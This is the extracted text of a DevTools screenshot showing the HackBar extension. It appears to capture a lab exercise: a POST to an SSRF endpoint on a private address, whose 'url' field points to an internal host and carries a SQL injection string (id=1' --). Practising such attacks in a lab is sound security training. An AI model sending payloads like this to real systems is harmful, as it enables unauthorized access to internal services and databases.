 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar EditThisCookie Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.1.207:9091/ssrf/ssrf.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http%3A%2F%2F172.250.250.11%2FLess-1%2F%3Fid%3D1%27%2520--%2520
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http
Name Value